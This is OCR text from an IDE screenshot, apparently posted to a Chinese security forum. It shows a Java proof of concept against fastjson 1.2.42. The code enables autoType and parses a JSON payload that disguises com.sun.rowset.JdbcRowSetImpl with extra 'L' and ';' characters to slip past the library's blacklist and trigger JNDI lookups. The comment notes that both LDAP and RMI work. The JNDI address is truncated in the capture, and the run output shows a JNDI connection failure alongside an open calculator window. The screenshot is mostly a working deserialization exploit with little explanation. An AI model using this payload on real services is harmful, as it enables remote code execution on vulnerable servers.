 File Edit View Navigate Code Refactor Build Run Tools VCS Window Help fastjson_1_2_42 - Main.java
fastjson_1_2_42 src main java org example Main main
Current File
Project
Main.java
fastjson_1_2_42 E:\javaSec\fastjson_1_2_42
.idea
src
main
java
org.example
Main
resources
test
target
pom.xml
External Libraries
< 1.8 (2) > C:\Program Files\Java\jdk1.8.0_65
Maven: com.alibaba:fastjson:1.2.42
fastjson-1.2.42.jar library root
com.alibaba.fastjson
annotation
asm
parser
serializer
support
Project
Structure
Bookmarks
1 package org.example;
2
3 import com.alibaba.fastjson.JSONObject;
4 import com.alibaba.fastjson.parser.ParserConfig;
5
no usages
6 public class Main {
no usages
7 public static void main(String[] args){
8 ParserConfig.getGlobalInstance().setAutoTypeSupport(true);
9 // ldap 和 rmi都可以
10 String payload = "{\"@type\":\"LLcom.sun.rowset.JdbcRowSetImpl;;\",\"dataSourc
\"autoCommit\":true}";
11 JSONObject.parse(payload);
12 }
13 }
2
Notifications
Database
Maven
计算器
标准
0
MC MR M+ M− MS M
% CE C
1/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
Run: Main
at com.alibaba.fastjson.JSON.parse(JSON.java:162)
at com.alibaba.fastjson.JSON.parse(JSON.java:131)
at org.example.Main.main(Main.java:11)
Caused by: java.lang.reflect.InvocationTargetException <4 internal lines>
at com.alibaba.fastjson.parser.deserializer.FieldDeserializer.setValue(FieldDeserializer.java:110)
... 11 more
Caused by: java.sql.SQLException Create breakpoint : JdbcRowSet (连接) JNDI 无法连接
at com.sun.rowset.JdbcRowSetImpl.connect(JdbcRowSetImpl.java:634)
at com.sun.rowset.JdbcRowSetImpl.setAutoCommit(JdbcRowSetImpl.java:4067)
... 16 more
Version Control Run TODO Problems Terminal Profiler Services Build Dependencies
Build completed successfully in 2 sec, 373 ms (moments ago)
10:150 LF UTF-8 4 spaces
先知社区